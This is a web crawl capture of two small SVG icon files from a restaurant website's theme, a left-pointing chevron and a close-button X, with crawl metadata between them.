<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22.318px" height="25.87px" viewBox="0 0 22.318 25.87" enable-background="new 0 0 22.318 25.87" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="13.304,4.07 16.354,7.122 10.498,12.979 16.354,18.837 13.304,21.889 4.395,12.979 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg
body_size: 33
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22.68px" height="22.17px" viewBox="0 0 22.68 22.17" style="enable-background:new 0 0 22.68 22.17;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:1.25;stroke-linecap:square;stroke-linejoin:bevel;stroke-miterlimit:10;}
</style>
<g>
	<line class="st0" x1="4.13" y1="3.73" x2="18.82" y2="18.43"/>
	<line class="st0" x1="18.82" y1="3.73" x2="4.13" y2="18.43"/>
</g>
</svg>
